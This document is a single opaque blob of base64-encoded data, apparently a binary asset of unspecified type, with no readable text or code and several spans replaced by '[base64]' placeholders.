b076E+wlR1Y3c+x3Yqz3WAO9klE/GAQVo62KUqiWoLwmL6NW4D5wZ8QqI4oWQDWtEUcPQD76GG7BUvmEbOEsoNDMK29olZe4qXFmoBdcOd3fueVwZeXCCyTcIjI/kKRg8iPeqqa94AQ38KYCbiEAwxAgfGen6PEMeaNF3iSLCkf6nEh6umQB9gBb2QesaMAh4AIiZBELVmJ46o/qgkZh3iAIJjjBiWQA3AAmJuhGI5G/PEh6SXZHrKDVINTe2SfJWACMRyedME1783V8NU8Y6uwYIDfz0mGQWVf8Q2GN1RUUJa8xBnlykOjUg4HZWicP3oVpWJgqAIHWXaNnWJJyNGVWEnlo61DXmaIPhmO2hG+sy0O7mBEtSWnZFbm3GFm4jEeSDwChyCXRHOYEWmA6hiR52IP9vvn/nNHrQQT9rODAwQfEEys0wKuX8yGy8bsyyaGnXsAgeWY183h/pBLOcLMLHJ5mH3FSombuGVSbYkbiEOAbF7s4l5kOIX+kxGxPwIqIdu945YZk3tBkoaFgbgCk5obIC8JguUpl/oAJlYqCWESitmc6TGoaTWprum2aZx+NZ3GO7ZFzN2hFgpYgk4ABl1AlabinD5Sak54zs6Rhqf2r1CW6qm2SMWhhsfI6tHR78wwna/+lFI2ZWpj4P0i1RFbldPAFU4AhDqgYLa+yba+Ct+4Ch1gvpIYC2R+jrte5p7W672GZo3pvjGRNDHGgA7BYlzEZyJ5YSMzkQ+hnzGxD1aUFww6RaNDO3Npg3bQ8R3XcVgYv5awEKVclxx4RRDVM6bxmG/q/rITATudOxEJsAP/SBl+ArnlQroIsO2IgN3CfIndKseSINwJee4J8EwYsFKwG5MW0p/mxp8ggN0xWYDhYjIrozOm8KEZpGnqrumabjtDZorbVJtF9pNbSy/wbiJIcF9cKOo+YnScjeTMcO/4ld+onu+pTiPGGBVqyF9eeCpeCCTWQIwzKuU1whXjFB2uvRxIAOCTegSRBIG1Bg4eqJ1Zd4FXdYFeFsrcufC61lUNx+ueXtnsANbk8Sc2x597WZckwQCMldcFRABVqqco+dsPkoAL+h4NSRmN8AHuweL+GSFkH4g2qIdxH/d2GPc2AF49Y+J1+Rg6K3JfdJgDwVIK/jCYM7D3e3fL1dr2e793Ovi+H91Fo+s5B3oAhdYOpAlA9gBklfC5BXIYSeOIJ5GlJc6nfwos4epRl8m6pXQmjCcADrI/HFIT7F61VNvz6l7TrVmTkdUJkv9ze9RNB/PpstodsqiDW3hfpE7UaQAMaFhfJmzqwZH0+JbI+h1lnALwAwYHquowUP/vqt4GZbCVW0Fa3HgDhEMqQCADMhCDWq3grcDJQawdW5MICufJ4Lnwn+x1XwfbtknMYccCIMGtbi3XfX2ASyQIJwuAMBsg033yB0gAD50PBryQ/nEPJfg+J2OyfKF7B7AndvpFcpd8dMgzgZga3Up3dbWLxCY//iy2UKhxxQNM8/cIVxaNFyOn94Ho5/Gzj8Ee44joaC0Jmf75n475iAegppXGmh4FH+JqgMxUP5ap42V6rngycoq3suphGcwCfTb185zY85qobpS3iesaWYd6O9tkEDpNIkGZeZ/2Nx5Yqs4JjGQAh4fkeZ8nVPc1t/f+ZIj8LyusTku/dExvjNT5b+pUnGHAFRL7X90ACBAwdOhYgmUJjyxvDmKg4LBFi4E8dLjg4WIgRBgwljjs6PHjxwoiMVTAYJKkSJAqV7JseRJDi5cmYfCoucRIgwkSCHhMMCFCD50BOhKIMIHBhKQMPgYY2nFBUp05chhVcIDnRwkLOiKY/[base64]/p2oogsud/[base64]/gVLxFJgMgpimOCDt0iIizDCJHOhhhl26OGHK9J4Yo0zxvhii9xsE+OM5sioIjW66KgyGUEsMXALOkwk5UwwNORQBRBNVJGUA12kEQ9WftkRfzJxOTTSKmkJk0lkAo1CoroVNYEHWGBxxHK4UuDTT2chYNxKBAzalmF/JuXnR2nlWdZqtIGd9gRx0YXOCn16BEFZBGCFd0+PeTqcaYALKhqrfk3gA6x08LnrcmXAullSSVMQlgkvFfkCDDmJ6hADD+itt3GfE+DTBzmp5ZZKXZ1NAQFIJfXobwcwYFmjCpRGm59ii7ZYqAm8ue2piQtPb3X3tufZeOWVYR0dhBFf/gd7xRvP7nxg2IefflkCnKVJAxOMRSwVQpMg+Q5G+LDEEyNY8YIdbvNhxieXPL/[base64]/pTa87hOFOHepAGM9w/uZd7lJPId0TH+tU7wpMCAL2UEISAAUpQB6pwBU2cQvxBaOUD4rQhIKRPmmsj33guNj7QCSi/HnMfhqj5Yw6tj9V8BIXk4DEHd6wBKDx4A2TuAMCT/[base64]/i1LdJ1OsBUA3V2GVuE6DGQEKVV7RfI81iHMIQ+pyOhdB3qIrKp39HVJHuQHSP8pSZYqcNZPEg0IYtgEXOE6CmAAw2HAgJiFWIkh9l0MY7KcJS1teUtckkiX/OMlLxKri1IEYiFYyEIgAgGHJbwETDqjSUR+RiWeVVNyRduSJ7WJtAyCUyNkMlMDdJiXn6AznUbAWp/2iRsFIGABss1TVBSTFB84jg4opc0HMmOHhP5kAbazbVI+YCjdRuAMnSGucGynAOROYBFzawNtILAAbWFrNfOUnQNo6xgEIIBcUcEWedVCXgQsxwEJQIAC8CTFxHGLvKuJKqzGAgHp8re//[base64]/kAMfKMGkmzkDaOLUajtIgU9R/hHuc22Nm+pGSi71gEUb6rbrYRO72MWWwHxhVZhdBw9WqjJ2sSMgAwGDMz8hQEFqoV3sBjt4Bx7YtQRq2mgmgwAEFk5jseE4AQSIRAYcAOqwlUsbxNG43qhal5HHAy/y+LjfiVwe9CAJ5CNnJ8lBWHKTocwfT6ZVJEAIAhCsIPEv9KHLqVxlgsb8yjL/VX5ovh/92JxLw/JyGNJQxjBUpqNOTGISgLhDFgZGEimbpCIWyewzm2SELGTBmr/KZqK9lEGnOfpIVttCD0rH80tTM9OZ9sADOBACtFagAw9oAAdQwAMmMKE+V4BP0o+QHRpLQQk+YLUU/LBvPyjhAz7Y/vdz0yCHNixiEcdABz/qofe916Mdfm+HL4JtCENUYQVVqMIH3G72DyxHAoqPgg9y0IDJT54BlJ98DyLvgyj0NnFlmAropyLjxEnh7GfvAOpTr/rVS73cJulXfhptggxfvva2n/wQum1Td3ugAR1AQQhsermylrv47kYBB6AOgeQvwAQgCEECGpCAqav1BUG4QqSjsHi3n12KZzC7D5Jt73qDB1U8toMfDiGJ9R/CD/1+P5HHoEisEhzJ9FEy8Zu8H2wyXK1UtjKWfYEVYBmXjZIuSIyYadzGhQOMkAyaqYjH5VLIkZwumBzKpVyOdAInQMIj/AEZJAlaCQgFnERN/kCTNzlTRZAQGfhcBYVW0HXJ0EFQowWNpS2dDWIaCTkdD9gM/wnIf1hfEHTd11WPdowfqsAdEu6bJOxCNmTD3z3h3zVhE0YDFe7CLuSCJ5CCJBwCI0VGb5mU9TABk2nP9X2dEc4YJVnS5WBA8f1HG7bh68Veo83hlATBlOgeHuZht2HODgzfG/4hIBZfw4GA9Q3heniGSZ3h8CSiIK3HdTDP2q2CNqiDPqADMXjCIcCfjxlZj9Vfwd3fweWfwnXSzOFM8T1cALrBF7iBG3AZMJQSAraSxvUVyDggLkXgyM2PibQZ/1TgyaEcL+BC/7DcIzxCHfBZf4hg0xAJTJzg/kXowEH0nGcd2n684ASFCdEBjUFgwRbYoA06ndPpQAjwYDIKSPVZnxBWD3ycxxkyEhbtG2fAiyR4wi5EgxTeYzZUoRXmAj9iYRZuodpJVRiOoX+UIRgIEiPa23xckr+wYfE55B/GIR1OJAzYIQzoIUba1Ato5Ljl3xvmn0d6j/YU4jpGRhcqIkoGUmeknx/4wSroQz/EZD9U4ipkoiby2PwRWSK1SyFVUk2IYsAsnEkQDSFCHBOk4iq6gSMcDCweiCyOGS02oC3SDy4S1i5ugzS8mTJspTTEmTCy3CQYI0LwQCkGSTSZ4AM9UJRECTRK4zZRI9BZI0vEIB0GDTU9/pY38hw4hiM5NpxaYQA61kclrWO6pGRCxmNnHAIpeAI/WuEV9qM/koIWauEWtp/aHSa6hGEQeA8IGGRKBpJ8aGZDwmEgvgZFUmQfZqRqYs6UwB65FZ9HhqRfVgBJfodJviN6fKZUYWY8+oEnEIM2aAMx7AI6yKRxqsMquN/7XRVO/lgkQRJ3gMEWWM9PvuYoGo05EiIPXMEX0EEffOcciIEbVNwrHqBT7hVUwtKLdFxVjsgtTeUEthk1lNxWbuUwJAOP9E9Y1gEWkAEWRNkIzgRFbNACTYRBuOVo/QpKyKXQack3yWDRjVBe6uVeGsEO8l9axeHBeR19zEdh6mZu/sJd+kmCZErm+rHfIaRoS67oZfJmZlrSZmbJCwjhuYBorKgHfYihv7whG0LkQ9YMHQpfHzaag8mhahapHLZmvyipa8Lej/olSR5iZ9yojdrbZmCRS6ID3mlpcRqncWqDJPDb8vDYjv0YkJWHI8ULu9SLd2ABdSJcudFmw2GnD4IAD4hBHzzCKOzpJjjCHJBnMJhnAs5iVLpImlGlxoBc/qAIN6SMKvCCBV6gYrEcJPyBGCwEgJ5ElPDgCQ7JkfAcBimoCzKo0jjoCc6gXdZgXlYoQvSlX75eEHKoOk5SEYLoScILYmpGiyYhbk6VfMCo98xofdSorVZHjuKHj7qe/hvCIZDOoZAOqUYc6WpqRJKy5mnOYY8+mUjU5nUgYZUa4ZXagSRoAzrog7maq5capz4kZ/yVaZli1b85ElhBJyW56RVUpyCyYYYaTUmUWxBgwR9wwsHcwi2MgiMAqqA+pSv1lfuEzKHOj2BFrMcx6jbMGaSy0gXGGS/0DzDVgTBNmZhMRNM0Y8zUBA3WQaj+HICSKpaYKoQS003g5YRWaM9gKAUBJiYJoWCqo3xwR3UY5hVdqUnmKq9OKZU2omYGa9fZ5rfOS2jC6I7yaLJSm7XeYWp220XqYX7swEZyrWsiaZJe60Q6pLbS5vWVJGLm6rfOWLiiH3Ge67n2Az3Q/kO66gMxZGK+0Z8hJRK9csch3QsY2CtC4Ee+iqSDahL28EAdQEIn4ILjxkKfSkighlnGKSDDMqDDKqqK1I/EKuouiszG8oIysNIvwpmcqYLLvcEbJIlDME3JMhqjxQxb4mXKtiDLtgQ3ZWOZGN1jWVo3VlrTOV2r2ix/lBs66uwQziph1mqVumPR3uZtdqGrwcqviqHSfh2xVunTMuTUdk9EsuFEOljWCt/46t7Wdm2Tgm3Viu24tSGUnm23JuKUGu3aCg+WHgIxlCvcwuTcpms/gKkdGBknjql20F+OeWJoWs/gMpm+6uu+RsQmgcAVBNC/Lm4n8AgwcMJSGiDl/iqgxRTqyGiue3Iuixjqx9wSxSYDLoguV3JlnM1ZJzRWFtwMBXyTCwiBzTwoWxJEW3aWoonq7WIJNr7szPCuql6aay1BzXISBRlvznrdzvLsunym8zpv9OJqr0Zv4vwq4coo/CKkIm5vkQQiGTdrtIrvGZfvHp7vRmLOkmatHK4v+46x673vsGpxiCKiiyoi/Q6tHeCv/sKt3NJtuhJDmAqZAOftjREZ/eUbczLn3+rYeygwJlmnQz6wRpREEFBcH2DBv/7BJOhCKUGu5EKDKZOPB5NZw0osxK4IyGQuyLEZN2QlC1PD6Nrn6bLcG+iAApnETTQNk+iAEBCEERyo/g9vk4KWYhCHxBBD6ESk6mNtgcymE6YpsUYQ70ioVVHGqqx2KBGuabGih7caLa7G4xZbTxdv6xfXL46GIR2TsdSWVpBea5Oib9eeMR7OMUW+ZtkW4hVIKdzlJtDaLzkjZpbuL7r6rz7sAhfKH/MYEo6daSQvst6ui77cB+HG6SVzD5BQiUlsch/AVR0wARn8QScIAy6QcviYsoFUrgdHZedCoP20iHqGsAN+LjioQjJsJTX09MnBGQxPwhvAQEeAEzhhAVl2UzQJM6EVs38ec4L+3DIrzRDXZUFI6BZkNc9Rc6ZZs6vO5jkGoc5aj/J+s3vY6EmqrTiXcx8b6xWk/rPZYi87t/NbvzM8u55p6jO1pm+RSiu06vU793MZAvTz6mZCtvVKjmsg76+X6oM2eEJAGhkhZceNFfDfVnYkW/QYYMH1IKtGx+ln0UR+BAGeOsImjIIYXAEdPMKDkPItvCI0IKBLE+oqd27E0nShxjKj5vRO8zQ1lC4vlIIu30xJxAQMGAGnQgQP60AApZOhAfFUM/OYZKPJ3iU3Hl1WW3cOWnNDlm1a/eDxQnFZeyg4r21A+8EVm3NbczFBxjXTojV20IcdvuZdUxtgDx9Gdq203je11nHD+fO5FG1at+Nh6/EV+6Y2IDQ6BGcga0Nyql3ATfZVTbgmHhlnV/Il/gMmkAjIS7jMBNeBaY+ChDhMlzVMl4VPhcg2eqZnbdv2TNP0B4MMA8rI54ZDBSpDT/c0OOCycENCFkQZOOmMEbjuUhtBU2+j1YjWlkT3XFa1ad0MBsQsdm+BEXQjV3s1E4M1G6LjEoj3eNNq+UHSQK/1/B4hPN7oZlRvQ5ZEbdIY8vAZWItE9XKv4cb5Nbne2K5sSICAX+fh2O7HRFrnnA62SYKBRVKkalMxHYABSXRmEKzj/K7kIUgiJZrrgu/CFiLUG5SBJTkYJp0LhRtSRfutu0bnQv6kIHbmhvsrFtyBTssiOZADOLgDrdd6rZPDNLD0xMw2XzGsCbu4K29D/oeAAytpSDgYu00LOzjoAivluE8DoypQAiD4sOsSxHQTxDAXsxEr+VAyeZNP9zeBBDgxudlyndfRdzz/CiHWM7s36T8vonoMDAwcJNEGtGcwQUHyiyZF6fjpubcTzRy+gJdgQJ9jLQyclb87BB0KeoYSOh1cgdAReDyOAe4KRJrqqiSsAnAKJ6ZvgZfQu42Nut9mNne4KRPUREZXH0oEwR+owqBmSKyzT63DgzvAg82Tg/rw+gf7+q+7uIt0iDQcCLGz0sQkQ8Q45cWAQzK4vLM/e5yh7h0Qdet2E80wWggI8zDLDA0muTZ1+79TdQJ9/Uqsu1iLPUhUQPaih7+D/gATgIGA2wHElyqbr/PjCA8YmP3Zt2bCy72dx+WVyHN/g3Za8Tsd7D1I0DtKCryXXLyupp+K2oHhf1Lf1p/IU9J3wMcCm5VabSYI1AGzky6vx7yG2HrN27zpgwP5rDiZLWDD2nTnvnI4SIMuGL3R48IoPIIrmvKB7L4wqAI4ND017HjKoS4cQDkED8RrsGW2K7HRGQS3dwQeVIL0T38lxIFLBJ2WqAQGdME1cIHZj3YQRL63M8Hw3H1LSDCv0jBLYADdH6HwxL0T1IL8z7/8o0FHOAH+57/+7z//9/8O4AxAvBD4ogIFCohqJVSY0GBDhw8hRmwYAw0iNA1hZMwI/oIjiAofQb4IcgXMGDp0GlpSuXKlE4NMTto5OZNmTZt0QBi0BMqiEycFHQaxM5RoUaINByVVmvQihQp0xpQcMzXqVKlUsWYdU2YrV61VwYC5soQHjBcdQSy5oypZMmnSpoGTO5duOHJy3eXNC48vPHx8/4KbFpfu3HDgwiVOvI3xNm6PIUduPHnbYV24cN0a9QWIFStfHOHSNZr0LU7SqKVWDU5ZMl2dAGUBigEDDAwudGBocVtHbyO9yfJYMhyLROPG1/lTvtzftePdrn3igiEihjim7HWRCPQhl0/2lDtvWIl5efPn0TdviAGEyPGm4MeXP59+ffvy4xh8cfMk/hODca7BQ4iIllhFkkOGOoQUTxq6xpQuqINopJL4q/AKg9D4RsMNNRykIQ5BDFHEEEFpaCCCdBrxuBWdisGJikCphUNnZtPIrI5A+qg9JkgyyY4PR/SQApgqLJKmhpwRsZamYBgqJqNk+tGgEWtpSKurwrqqqq/K6HIqrrgqKawxthDrCiZ4eIG9Cl6ogy233iJMLnLuKkyvcspxpxx43OnLT3z+Imewug5DTLFwKItM0UW5YSwcaVTppBNOHnkEEkjmmCOWTWO5RbNHcAFHtdSkUWYYXlSZ5A4YgGqhBdt0cIG2FnoTQgshdOBBOOGWwKI4FoFNzjzxIqqgvOi4/qDABTyuYe6TYrmjgItKwCsvWYPIS0/bbYnt6IUGtw1XXOZM0a/CnCgoZjl7ionDBYeA0YaYAz3ZRRKDhGAOWYcq6NFImy6kIEMRhaRgxIMR/qZE/QYCyhIVMWRJ4pVAqTihhDVsqgIbz+Ioxwp29BelKYN86d8KmYAB3RgO1tgsG5kYwyggQ6zSqZOsylJnnbf8aqsrt9ziiqGXCCIIgrDoJBlh3mpamsKgzjMvPKneM554+gJUa3cGJfTQxRprNGxGJatMmtHaci2zTTkZxe1H/ugjGVFHlebU12Kb7dXdYp21Nx206E1X4XzNQgxgj4tQ2GON4+K8bvI1bx1o/htSFz1isx1X8245+tagZjUPHb1yKdjvpjEaWpy5da5dBR15V1mFmCwMwgO9Zw0S+eSTAh44xIIxDn7DhUsXiNUURWwIEeGZVxgjjTrG4OOQKZTS4JKH3N2maClwYkRnVnyKqJGvr7khqHLeWX0tfc5KTKqGvkIMMeqYhJM3pYGzaajryrPq/6+Gtb9oDVBckxOhDIUoyjCGbIzaBjia5ppbxMJtkICbGMbQh0c8TRmqecupUnUHHTilArtxVQuEYJtX6eA3uOJBrnjgqyVkoQ6Ii4h37IEHCqhuOc7Bw4MiZJBPnKdc1SpPEPnVENul51qZEx23GuItcD2Risoh/p3pAGYQx51ncgYhBjpeR4xdECNCoDNPfpyiu931Dnvla97BiGcjh0FMYG8UnkucopGOSC9H1PMRzX73Eidpjw5ggMjDRGQJFjGhKIDkkM0ogL6orG9nk6xk+6xCpjHcARKTEIZrRvPJtrwFgoX5WmLwFI7/4YkvAQQMAQEFj2k4bS7UOIxiFsjABi6qMY9KBi5GsQlHPGIMTPhCHf6gCmWghhrLNBUvStEJSJDBI7ShjW1gIAQT4sYIv3mhDmAQQ1+94Q82XE8lFuccHoaHAma8hrso0I3zaMdy5dEhRD4yxfOIx4lV3GcUO6JPf4buivyJ0BCJaBAjgBGM8mKQ/rLQY48IvUCNJ2MjwRxpRxDF8WVzTJ5BvKfRhHH0Rh7r4wt4RCHyHUxIRJrJ+IoUMCesJEkiAsXEVtIU08kkoxqCJFYoWcksAZVnWSnDFsrwhzskgxqqII0u0qa/p5nylKpcJQCv9kpYcm1/clENLnOpS8dExhxl5YZZH/NA10jzD2L4Qgb/MAleONOZw3BNCHlQAWtekzcm9I0QdLWEjLAwC1kgQw3NKa3ySHSd6jGicrjgAvS8a4mMw2cQt4ieAfVzoPoCKEcE2llxFfQmqZusQd6gDYbKqwz/GV1DJlQTmdBhtje5aCBJFiJn+IS3vfXJiEh6PAogMkQTEWnC/mhkkNpkJJ8P0ZFAjOaf3OIWBEywrnV3wIToXpdHNLmtRhVJgSY5qaffsNlTqBJUSmJhDFgQqpbKUIdOUGM0ZwulKOHEvwRW9apVc2XWtjpKqNkSrLls1KLKmmDIPDB/l6HUH/[base64]/gHVBguD0FHtKlWr2kur9ve/[base64]/[base64]/MktajuqUBE6NV1OjwAWLTdNTRZUqnJoMnFv4maWgBCTewAMdK103HoaBh1vQTVyd3wUZkbrUp75w/h4muzk8dIHWy9MNh1y97mOnDVAqgP5i7MbSzsUMggU84iOCiO4uJ9vMoxK6gDm6Af/Ire/[base64]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[base64]/vt65zpyHSPK5h68D/FbD/m3ncehCQkngkvMKLgsLtoAzoIJna/gKqRI6WOlzENxpsQjkxKNtQWMlPPN0doCHFVXx/3rIwXRy1WZkzQOKlI3gSLoXHseCHG4JWiu63Syi4TYzVVO3oACc0kRuDnPzJl7qKtjl09O8huiAOlD0OLjG6rdyfsNyZYzPcqL3a1VbXqj3bty1CYAArgOLatUU7GqKrx4WNI9lIPAeR7HRELqICDPrBE8mg/Zr1CnoHMWAHggi+65sC/Hqe6zxh7jwaDwbhgOIaa2Gf+xpNoQKvzayOvwHhEn3e/DQmIhgXIHuUOLzS5xJAMx1j2xAgPbnTPZ0v8uKXRttBSfrFUzu1VR7GWzu2k1QMLKVS7qDHZZ3NVtW3/[base64]/xWNcpb/AUizoD3p8lx+iNoLc1pdLN3jA/Jj7VQJxEGUUuX266J/YXUXHiqd5jKltPW4I3Z69iqYeR7f8AQ2i66lCumjjJKv1qyng/o2VxSPNriHO3UgCJgYAHX9Dqk2L5e9TUKMOHuAHP59BZJ+VkgX/[base64]/4aO3a8TnFiFxGLXev2+HG3a5kdV6IcsULhw50bx3FROrXq0pVCs6gglsLq2bRVt6YQZIzu/jFgxvpmnDrO2DGxx3ZRbWps7jEVmzvv7ZsCKIffdjihjj17QVC+nSCqpf0bmunhE9aKoR1NxLpnKaDBHmNsDITlvyESSz4hd4kvfL93CAoaAqJhCXWWDOLQIA05BJFEzmF0kUV0HIILSCKNRFJL4aQk04Y4uaTSSx2uRNNNJh11Ejng6LSTT/AARc5QRIGUVFLJCKOLLrfEkgpWU1Vly1NXjdIJJ5A88gcZS7Tnm2gYwDbYejrwYBZcZtllVpY66IUFX3+NUViYYUYXUSWqXbMemRRwkRoXsrHW5GBztcdmaael1o0pemL2mD16mlJMardVAAJsY9WGaKK3Lbfb/[base64]/gMWkb4LBJloLasHggmAw6FBWXXNavKURfmHxRhZiYCHmXBcTRiamZ7pwDZpk4pEaZYLGKVhcLURUZ2d3wllmZuuMhRrOhBoaUaJCz7bobrtBt6Zq6zAJNFmZptaFmrjp9mBFvJVK/sEO1DlDgaqs1nfsrNlZInarOzCEoK2grE1driDA0F6zBMUX7NcPxVB2q9HtYAnZ1Pbdd97fWEIBIglSO1ZzEUpoxyEd3SjSNNJ4KyK44YrL4bfnehhOiekiZRI5Kq64E4swxjtvjUcVhSO+mzQyR+yMBHxVI438MUnBd7wBstQLQ/mkaBCbReWcWArmAgxG6MCXX319LKfI0ouZMHCa2tNY1NF9klrQOKMlp100B9dzZ9coxlmfinHvc6GxDQ0/zozqhrQL2JdmD2hSUxDoy/tfQbWq6YYJEfFaQSBiQLtl51iGKw/bEkK4iKTtgL5pW0TeFjf47EBYdnMGBwly/[base64]/RFIUNGPZ08rDR72l7PUqGx/L0ih1drTQIcgQj4fvBuZEjiQZZFJbglxhiWckLcIUmCCBGlQRCxIAQzyCjuhxI4TSunA6KBSgRGMVnZsKcAy/EEVnSgKhmBYktFxyHKX+5CHTnIu/s/[base64]/lixD3/wClg+Gh0njaUC/[base64]/iqlnkJac4XmAh0L7bnRpUMAKTKG/[base64]/KhsZaONagxHrbO0RClngajSPWiogJcLYmbsoJlBYXZIWDP4NWf8qjsMmjO/zT24sRiu/[base64]/AEIsieCDOYgQhuj3vcj0AE/iPofe1/PwMiFKEIT+gpylfu8kg7UylFgQZhXRiLWPiX0zdXnWL/uxUkiWFJ+xPMqvVYgTMeXWJwa0EI0mjQgzod6n6pYxiZ1L/azN0feUrNc9/U21cPuc1wN43ZjTwomKV2a7cabQcdFTB/tEEZ3JYodWd3RjMWf1cexnR5uEQmEigQgZcgaVZvYMVm+NZvBaF4Y/ECV3AFTBJKEBF5obE/+aUQBoJJnbcbfaAKokYU3RJoDnYu0qAMw8ALpVAKlBAIHwd7XMAFszd7v+d7I1ACJdB7vYd7GRCFGSCFt7d7vdeETNiEJTADJTB8T1B8cXByQNhyzhQSLuRCwRAL/urUCZ1AfcvHfMxnL03UCV2hJCZGFsUxRk0SfjEjJ7SGJVaiA2yBUFjgRtBDdQxjR4mSMplhD3GgGtqDf7Wlf6zmG/3nD7u1dgFobQS4ZBHRZMYVP5SBibPxXDzgCIfgB543QNRVgQcUA73iDAQSggPhQV1FgmcTgdShgQkxeLBYeO2FeNUBK3AmEUGAjEEgFmalEPGxghIBA2rigrWQX7K0WWOxZ0bDCcIgDC0XaaqDcaUgCCD3BEdoe7knArW3heq4he3ojk74hPEoj/L4jvW4hbLHBcUXCJRQg9yIhmkYRZswCpwQC5uWI/PSYdzoYbigCpzwCHWAasO1Hv2k/[base64]/t4Va+JmZOXzCxwVwMAmHhYbBsAmO8AiPsAlaMX0ZtlizuVgM6ZAQ+XPAxVkOEycV/pB0GhkzVDJrLTAlMPCRhkhjJqmcyxkbUhYHK1kBjtENUYYcjdR1ZMIFxZCAmfh/[base64]/[base64]/[base64]/DGEIV0EuitJWYJzVXpZgRMQZkAAdPkATVCgU42q3Zqq3bCq7gKq5FCrlJqq7ripkj0JlQSo/veoVReAEWUBZkgAvBAA3B8AhfwARMcAVfALAC66Vt6LoKu7BZEI0S+U+xoYjsURg3/jY8HCltueYlWFAHZJBZICtkojEWdfJcfboeKKso1xgRx4UoxYAHWSdt1Wu914u9j+ob3SmomJhSmDgoapc/FwQGS1BIPkkbmZq1V3kIvCEWeQtCEUEegiktKkq2s3p5FAoKBeoEGEhw/CuXG/plEokIgGPAgqM3Y7EDl2eNamlflYdmSGVLfFEEhnsDN2ADQ1oABTAA2tq4Qsq4RDqklknCk0u5nNmEwMeFM4C586i58fh7ItC5LWClLuQIyYiMTMAXdVBZXTqw6gQJRwKR9Al0ZbSMhRFr1JM8gxExg5g8hvgxp1UHwgqyYlQYKOkPoKG8FACJZxJ/q1GTVoe+/kJjD2SCk40hsqWxSdDbGHl0vhTFeHmnqGNsGlgrCXf8n0jjgrnyHpuHXfhVAQiMVr4hyFwjv3vnthjwA